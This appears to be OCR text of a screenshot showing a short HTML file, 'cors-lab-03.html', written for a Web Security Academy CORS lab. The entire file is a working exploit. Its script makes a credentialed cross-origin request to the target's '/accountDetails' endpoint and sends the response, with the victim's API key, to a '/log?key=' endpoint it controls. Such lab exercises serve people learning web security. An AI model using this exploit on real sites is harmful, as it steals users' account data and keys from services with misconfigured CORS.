 notes.txt cors-lab-03.html
cors-lab-03.html > html > body > script
1 <html>
2 <body>
3 <script>
4 var xhr = new XMLHttpRequest();
5 var url = 'https://
acba1f641ec6260cc0f67709008d00fe.
web-security-academy.net';
6
7 xhr.onreadystatechange = function(){
8 if (xhr.readyState == XMLHttpRequest.DONE) {
9 fetch('/log?key=' + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + '/accountDetails', true);
14 xhr.withCredentials = true;
15 xhr.send(null);
16 </script>
17 </body>
18 </html>